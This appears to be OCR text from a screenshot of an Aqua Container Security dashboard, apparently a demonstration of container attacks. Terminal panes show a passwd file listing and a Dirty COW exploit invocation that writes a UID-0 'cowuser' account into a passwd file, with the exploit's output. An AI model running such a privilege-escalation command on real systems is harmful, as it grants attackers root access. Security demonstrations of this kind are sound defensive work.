 Aqua Container Security
90%
Search
Most Visited
Getting Started
aqua
administrator
Dashboard
Images
benjyportnoy — user1@ubuntu: ~ — ssh ◂ 105.sh — 89×8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
user1@ubuntu:~$
benjyportnoy — user1@ubuntu: ~ — ssh ◂ 105.sh — 89×8
/home # ./dirtyc0w /tmp/passwd $'cowuser:x:0:0:root:/root:/bin/bash\n'
mmap 7f128f0f4000
madvise 0
procselfmem 35000000
/home #
Showing 1 to 12 of 12 results, up to 20 results per page.
Previous 1 Next